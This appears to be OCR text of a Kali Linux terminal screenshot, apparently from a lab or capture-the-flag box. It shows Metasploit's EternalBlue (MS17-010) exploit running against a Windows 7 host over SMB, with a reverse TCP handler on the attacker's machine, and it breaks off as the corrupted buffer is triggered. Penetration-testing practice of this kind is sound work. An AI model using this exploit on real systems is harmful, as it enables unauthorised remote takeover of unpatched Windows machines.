 Applications Places Terminal Wed 20:37 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.36:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.